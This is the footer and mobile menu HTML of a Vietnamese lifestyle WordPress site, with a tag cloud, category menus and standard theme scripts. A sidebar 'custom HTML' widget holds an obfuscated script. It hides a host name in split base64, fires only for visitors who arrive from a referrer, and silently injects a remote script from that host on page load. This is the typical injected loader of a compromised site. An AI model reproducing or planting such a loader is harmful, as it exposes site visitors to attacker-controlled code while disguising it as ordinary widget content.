<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
